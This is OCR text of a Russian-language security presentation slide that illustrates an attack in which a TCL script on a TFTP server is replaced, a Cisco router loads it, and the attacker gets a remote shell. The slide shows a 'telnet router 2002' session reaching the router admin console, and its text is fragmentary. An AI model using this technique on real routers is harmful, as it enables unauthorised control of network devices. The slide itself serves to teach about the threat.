 АТАКА ПОДМЕНОЙ TCL-СКРИПТА
Подмена скриптов
на TFTP-СЕРВЕРЕ
./tftpboot/
.icmp.tcp
TFTP-Сервер
192. 168. 1. 4
tftp://192.168.1.4/icmp.tcl
Загрузка скрипта
маршрутизатором
Получение удаленного Shell
[ptsec@maxpatrol~}$ telnet router 2002
Trying 192. 168. 1. 10...
Connected to router.
Escape characters is ' ^].
Cisco router admin console:
Router #
Маршрутизатор
192. 168. 1. 10